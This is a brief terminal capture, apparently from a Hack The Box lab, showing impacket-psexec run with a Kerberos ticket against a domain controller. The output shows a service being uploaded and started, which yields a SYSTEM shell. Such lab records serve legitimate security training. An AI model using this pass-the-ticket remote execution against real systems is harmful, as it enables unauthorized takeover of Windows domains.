 [+] done
[eu-dedivip-2]─[10.10.14.149]─[sabby@htb-hrttx2nmqx]─[~]
[★]$ KRB5CCNAME=ticket.ccache impacket-psexec support.htb/administrator@dc.support.htb -k -no-pass
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file zeuZfBpT.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service zheW on dc.support.htb.....
[*] Starting service zheW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>